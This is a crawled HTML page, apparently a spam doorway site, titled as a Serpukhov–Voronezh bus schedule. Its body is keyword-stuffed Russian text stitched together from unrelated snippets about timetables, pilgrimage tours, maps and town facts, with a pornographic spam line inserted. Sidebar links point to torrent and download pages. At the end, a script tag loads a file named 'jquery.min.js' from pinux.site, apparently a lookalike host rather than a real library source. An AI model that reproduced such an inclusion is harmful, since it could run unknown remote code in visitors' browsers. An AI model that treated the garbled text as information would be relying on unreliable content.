

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-avtobus-serpuhov-voronezh-raspisanie.html
body_size: 4011
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобус серпухов воронеж расписание - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобус серпухов воронеж расписание</h2>
                            </header>
                            <p>Расписание электричек по России, Украине, Белоруссии, Казахстану и других странах СНГ. Расписание автобусов: городские, пригородные, междугородние. Билеты на автобус онлайн со всех автовокзалов. Низкая цена билета, бесплатное бронирование мест. Расписание автобусных рейсов из Москвы в Ереван. Время в пути 42-45 часов. Перевозчик - «Авазар Бус». Покупка билетов онлайн и бронирование по телефону. 
Можно самому стать и организатором паломнической поездки, и экскурсоводом: купить билет (на автобус, поезд или самолет), найти вариант ночлега (если поездка планируется на несколько дней), почитать литературу о святыне. александр - Каким а/транспортом можно уехать из г.нижний тагил до аэропорта кольцово в период времени от 19ч-21ч,время в пути и стоимость проезда Ср, 21 июня 2017, 08:31:51 Ответить. Сергей - очень плохо что расписание трамвая №6 не совпадает с расписанием которое указано на этом сайте. когда я устраивался на работу в районе ост. Главпочтамп решил что на трамвае будет быстрее доехать до дома. Онлайн вопросы по России WhatsApp, Viber 925-772-56-47. с 10:00 до 20:00. Стоимость паломнических поездок, организуемых Паломнической службой "КОВЧЕГ". Я пользуюсь 62 марш. такси. Так вот, оно часто бывает переполненное уже с пр. им. Фатима 16 октября 2018, 21:55 // Маршруты и расписание городских автобусов - Маршруты движения.МУП “Махачкалатранс”, МУП “Махачкалатранс 
Карта России по областям. Карта России. Карта России для школьника. Карта Российской федерации для школы. Как проехать от города. Где находится город на карте России. Города России. Карта Российской федерации. Королёв (основан 26 декабря 1938 года; до 8 июля 1996 года — Калининград) — город в Московской области России, наукоград (с 12 апреля 2001 года). Население — 224 348 человек (2019). Самый большой по населению наукоград. Святая Земля: / АВИАБИЛЕТЫ НА РЕЙСЫ до Тель-Авива и Овды. Собственные чартерные программы. 
Компания Серебряное Кольцо приглашаем вас литературный тур по усадьбам, паркам и музеям. туры в Европу, Прибалтику и в страны СНГ, разнооборазные туры по России - автобусные, авиа-. Остановки: пос. Новосинеглазово - Магазин - КСК - Столовая - Переезд - Сад Нефтяник - Сад. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Расписание автобусов: городские, пригородные, междугородние. Билеты на автобус онлайн. Расписание электричек по России, Украине, Белоруссии, Казахстану и других странах СНГ. Расписание автобусных рейсов из Москвы в Ереван. Время в пути 42-45 часов. Перевозчик. 
Православные паломнические туры по России и миру. Расписание паломнических поездок. Автовокзал - город Нижний Тагил  Адрес: 622013, Россия, Свердловская область, Нижний Тагил. Сергей - очень плохо что расписание трамвая №6 не совпадает с расписанием которое указано. Онлайн вопросы по России WhatsApp, Viber 925-772-56-47. с 10:00 до 20:00. Стоимость паломнических. Пос. Ватан, маг. Киргу , пост ГАИ Северный, пр. Акушинского накопитель № 7 – Овощной рынок. Карта России по областям. Карта России. Карта России для школьника. Карта Российской. Королёв (основан 26 декабря 1938 года; до 8 июля 1996 года — Калининград) — город в Московской. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-audiokniga-podnyat-periskop-3-slushat.html">Аудиокнига поднять перископ 3 слушать</a></li>
                                <li><a href="jr2r2k-avtobus-odessa-sevastopol-raspisanie-2015.html">Автобус одесса севастополь расписание 2015</a></li>
                                <li><a href="jr2r2k-nokia-h-rm-980-skachat-drayvera.html">Нокиа х rm 980 скачать драйвера</a></li>
                                <li><a href="jr2r2k-skachat-regency-solitaire-s-torrenta.html">Скачать regency solitaire с торрента</a></li>
                                <li><a href="jr2r2k-turbopes-dadli-skachat-torrent.html">Турбопес дадли скачать торрент</a></li>
                                <li><a href="jr2r2k-skachat-drayver-dlya-seagate-expansion-portable-drive.html">Скачать драйвер для seagate expansion portable drive</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов России. Билеты на междугородние.</li>
<li>Расписание электричек по России и СНГ.</li>
<li>Купить билет на автобус Москва - Ереван - 2500 руб.</li>
<li>Расписание паломнических поездок на 2019 год Центр.</li>
<li>Расписание маршруток Нижний Тагил - Екатеринбург.</li>
<li>Расписание трамваев - Пермь. Пермский край. Городской.</li>
<li>Россия Паломническая служба КОВЧЕГ.</li>
<li>Маршруты и расписание городских автобусов - Махачкала.</li>
<li>Карта России. Карта Российской федерации. Скачать карту.</li>
<li>Королёв (город) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-ty-menya-na-rassvete-razbudish-akkordy-perebor.html">Ты меня на рассвете разбудишь аккорды перебор</a></li>
                                            <li><a href="jr2r2k-skachat-na-kompyuter-igru-missiya-darvina.html">Скачать на компьютер игру миссия дарвина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-dyuna-frenk-gerbert.html">Дюна фрэнк герберт</a></li>
                                            <li><a href="jr2r2k-otryv-voennyy-serial-rossiya.html">Отрыв военный сериал россия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kak-ustanovit-prilozheniya-windows-10-bez-magazina.html">Как установить приложения windows 10 без магазина</a></li>
                                            <li><a href="jr2r2k-skachat-programmy-dlya-ustanovki-igr.html">Скачать программы для установки игр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-cooking-academy-3-recipe-for-success.html">Cooking academy 3 recipe for success</a></li>
                                            <li><a href="jr2r2k-ne-rabotayut-fayly-dll.html">Не работают файлы dll</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
